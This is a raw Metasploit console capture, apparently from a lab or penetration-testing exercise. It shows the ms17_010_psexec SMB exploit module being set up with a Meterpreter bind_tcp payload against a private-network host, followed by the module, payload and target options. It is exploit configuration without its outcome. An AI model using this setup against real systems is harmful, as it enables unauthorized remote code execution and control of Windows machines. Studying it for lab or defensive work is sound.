 msf5 exploit(windows/smb/ms17_010_psexec) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf5 exploit(windows/smb/ms17_010_psexec) > show options
Module options (exploit/windows/smb/ms17_010_psexec):
   Name                  Current Setting                                                 Required  Description
   ----                  ---------------                                                 --------  -----------
   DBGTRACE              false                                                           yes       Show extra debug trace info
   LEAKATTEMPTS          99                                                              yes       How many times to try to leak transaction
   NAMEDPIPE                                                                             no        A named pipe that can be connected to (leave blank for au
to)
   NAMED_PIPES           /usr/share/metasploit-framework/data/wordlists/named_pipes.txt  yes       List of named pipes to check
   RHOSTS                192.168.52.141                                                  yes       The target address range or CIDR identifier
   RPORT                 445                                                             yes       The Target port
   SERVICE_DESCRIPTION                                                                   no        Service description to to be used on target for pretty li
sting
   SERVICE_DISPLAY_NAME                                                                  no        The service display name
   SERVICE_NAME                                                                          no        The service name
   SHARE                 ADMIN$                                                          yes       The share to connect to, can be an admin share (ADMIN$,C$
,...) or a normal read/write folder share
   SMBDomain             .                                                               no        The Windows domain to use for authentication
   SMBPass                                                                               no        The password for the specified username
   SMBUser                                                                               no        The username to authenticate as
Payload options (windows/meterpreter/bind_tcp):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
   LPORT     4444             yes       The listen port
   RHOST     192.168.52.141   no        The target address
Exploit target:
   Id  Name
   --  ----
   0   Automatic